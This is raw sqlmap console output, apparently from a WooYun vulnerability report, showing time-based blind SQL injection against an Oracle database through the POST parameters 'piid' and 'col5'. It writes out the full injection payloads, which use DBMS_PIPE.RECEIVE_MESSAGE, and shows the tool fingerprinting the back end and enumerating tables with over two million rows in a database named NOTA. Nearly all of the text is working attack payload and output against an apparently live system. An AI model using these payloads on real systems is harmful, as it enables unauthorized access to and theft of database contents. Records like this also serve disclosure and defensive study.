 sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Place: POST
Parameter: piid
Type: AND/OR time-based blind
Title: Oracle AND time-based blind
Payload: piid=11111111111111111111' AND 5906=DBMS_PIPE.RECEIVE_MESSAGE(CHR(1
06)||CHR(90)||CHR(102)||CHR(71),5) AND 'cZxW'='cZxW&col5=13888888888&querycode1=
2717
Place: POST
Parameter: col5
Type: AND/OR time-based blind
Title: Oracle AND time-based blind
Payload: piid=11111111111111111111&col5=13888888888' AND 9251=DBMS_PIPE.RECE
IVE_MESSAGE(CHR(120)||CHR(113)||CHR(71)||CHR(82),5) AND 'BBQR'='BBQR&querycode1=
2717
---
there were multiple injection points, please select the one to use for following
injections:
[0] place: POST, parameter: col5, type: Single quoted string (default)
[1] place: POST, parameter: piid, type: Single quoted string
[q] Quit
> 0
[01:53:18] [INFO] the back-end DBMS is Oracle
back-end DBMS: Oracle
[01:53:18] [INFO] resumed: 1378479
[01:53:18] [INFO] resumed: 978587
Database: NOTA
+-----------------+---------+
| Table | Entries |
+-----------------+---------+
| TRIGGER_MESSAGE | 1378479 |
| CRJ_YW_BZJDJGB | 978587 |
+-----------------+---------+
www.wooyun.org